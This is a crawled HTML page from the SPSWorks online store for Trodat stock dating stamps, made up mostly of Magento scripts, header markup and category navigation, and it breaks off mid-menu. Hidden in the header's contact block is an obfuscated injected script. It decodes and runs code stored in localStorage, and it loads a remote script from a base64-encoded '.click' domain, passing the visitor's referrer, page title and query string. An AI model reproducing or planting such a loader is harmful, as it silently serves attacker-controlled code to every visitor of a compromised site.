

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps.html
body_size: 20583
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.spsworks.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1768874834\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Stock Dating Stamps - Daters and Numberers - Stamps &amp; Marking Products - Trodat"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Stock Dating Stamps - Daters and Numberers - Stamps &amp; Marking Products - Trodat</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.spsworks.com/static/version1768874834/_cache/merged/7cd5e28bc41ffa233840a0e2f76157d2.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.spsworks.com/static/version1768874834/frontend/Trodat/base/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.spsworks.com/static/version1768874834/frontend/Trodat/base/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.spsworks.com/static/version1768874834/_cache/merged/03d6a1331bcd672343f70c14cb86ef11.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1768874834/frontend/Trodat/base/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1768874834/frontend/Trodat/base/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1768874834/frontend/Trodat/base/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1768874834/frontend/Trodat/base/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1768874834/frontend/Trodat/base/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<script>
// This dynamically sets the CMP logo, privacy link and imprint link - use URL rewrite
window.cmp_logo = window.location.origin + "/cmp-logo";
window.cmp_privacyurl = window.location.origin + "/cmp-privacy";
window.cmp_imprinturl = window.location.origin + "/cmp-imprint";
</script>
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/f10d365982b42.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0">
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101156337-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.spsworks.com/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.spsworks.com","path":"\/"},});smileTracker.addPageVar('store_id','5');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://www.spsworks.com/asset/css/index/" />    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.spsworks.com/static/version1768874834/frontend/Trodat/base/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-trodat-daters-and-numberers-stock-dating-stamps category-stock-dating-stamps catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.spsworks.com",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><p><span class="info-blocks-wrapper"> <span class="info-block">Contact: 651-222-2100 | <a href="mailto:info@spsworks.com">spsw@spsworks.com</a></span></span></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in sign in"
    data-label="or">
    <a href="https://www.spsworks.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.spsworks.com/customer/account/create/" id="idfI6BKX6P" class="create-account" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.spsworks.com/"
    title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
    aria-label="store logo">
    <img src="https://www.spsworks.com/media/logo/stores/5/logo-sps-works-color.gif"
         title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
         alt="Welcome&#x20;to&#x20;SPSWorks&#x21;"
            width="379"            height="100"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://www.spsworks.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.spsworks.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.spsworks.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.spsworks.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"1","agreementIds":["3","4"],"customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvZGF0ZXJzLWFuZC1udW1iZXJlcnMvc3RvY2stZGF0aW5nLXN0YW1wcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.spsworks.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768895924}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1768874834\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.spsworks.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Search entire store here..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.spsworks.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x20;&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.spsworks.com/trodat/stamps.html"  class="level-top" ><span>Stamps &amp; Marking Products</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/minnesota-notary-stamps-notary-items.html" ><span>MINNESOTA  NOTARY STAMPS &amp; NOTARY ITEMS</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/minnesota-ex-officio-notary-stamps.html" ><span>Minnesota EX OFFICIO Notary Stamps</span></a></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories.html" ><span>Notary Stamps &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/pre-inked-notary-stamps.html" ><span>Pre-Inked Notary Stamps</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/self-inking-notary-stamps.html" ><span>Self-Inking Notary Stamps</span></a></li><li  class="level2 nav-1-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/hand-notary-stamps.html" ><span>Hand Notary Stamps</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps.html" ><span>Signature Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/pre-inked-signature-stamps.html" ><span>Pre-Inked Signature Stamps</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/self-inking-signature-stamps.html" ><span> Self-Inking Signature Stamps</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps.html" ><span>Pre-Inked Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/maxlight-pre-inked-stamps.html" ><span>Maxlight Pre-Inked Stamps</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/slim-stamp-pre-inked-stamps.html" ><span>Slim Stamp Pre-inked Stamps</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/xstamper-custom-pre-inked-stamps.html" ><span>Xstamper Custom Pre-Inked Stamps</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps.html" ><span>Self-Inking Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/neon-stamps.html" ><span>Neon Stamps</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/ideal-trodat-self-inking-stamps.html" ><span>IDEAL &amp; TRODAT - Self Inking Stamps</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-printer-line.html" ><span>COLOP Printer Line</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-office-line.html" ><span>COLOP Office Line</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/professional-line-metal-self-inking-text-stamps.html" ><span>Professional Line - Metal Self Inking Text Stamps</span></a></li><li  class="level2 nav-1-6-6 category-item last"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/classix-eco-green-by-xstamper.html" ><span>ClassiX Eco-Green by Xstamper</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps.html" ><span>Hand Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die.html" ><span>Poly/Rubber Hand Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-4-height-1-line-hand-stamps.html" ><span> 1/4&quot; Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-2-height-2-line-hand-stamp.html" ><span>1/2&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/3-4-height-3-line-hand-stamp.html" ><span>3/4&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-height-4-line-hand-stamps.html" ><span>1&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-4-height-5-line-hand-stamps.html" ><span>1-1/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-2-height-6-line-hand-stamps.html" ><span> 1-3/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-3-4-height-7-line-hand-stamps.html" ><span>2&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-8 category-item last"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-height-8-line-hand-stamps.html" ><span>2-3/4&quot; Height Hand Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/specialty.html" ><span>Specialty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps.html" ><span>Inspection Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/traditional-style-for-non-porous-surfaces.html" ><span>Traditional Style for Non-Porous Surfaces</span></a></li><li  class="level3 nav-1-8-1-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/red-rubber-stick-stamps.html" ><span>Red Rubber Stick Stamps</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps.html" ><span>Pencil Cap Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/pre-inked-pencil-cap-stamps.html" ><span>Pre-Inked Pencil Cap Stamps</span></a></li><li  class="level3 nav-1-8-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/regular-pencil-cap-stamps.html" ><span>Regular Pencil Cap Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps.html" ><span>Stock Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps.html" ><span>Xstamper Stock Pre-Inked Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-one-color.html" ><span>Jumbo Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-two-color.html" ><span>Jumbo Stamps - Two-Color</span></a></li><li  class="level3 nav-1-9-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/round-specialty-stamps.html" ><span>Round Specialty Stamps</span></a></li><li  class="level3 nav-1-9-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-one-color.html" ><span>Title Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-two-color.html" ><span>Title Stamps - Two-Color</span></a></li></ul></li></ul></li><li  class="level1 nav-1-10 category-item has-active parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers.html" ><span>Daters and Numberers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/automatic-dating-numbering-equipment.html" ><span>Automatic Dating/Numbering  Equipment</span></a></li><li  class="level2 nav-1-10-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters.html" ><span>Line Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/pre-inked-line-daters.html" ><span>Pre-Inked Line Daters</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/hand-line-dater.html" ><span>Hand Line Dater</span></a></li><li  class="level3 nav-1-10-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/trodat-daters-date-only.html" ><span>Trodat Daters (Date 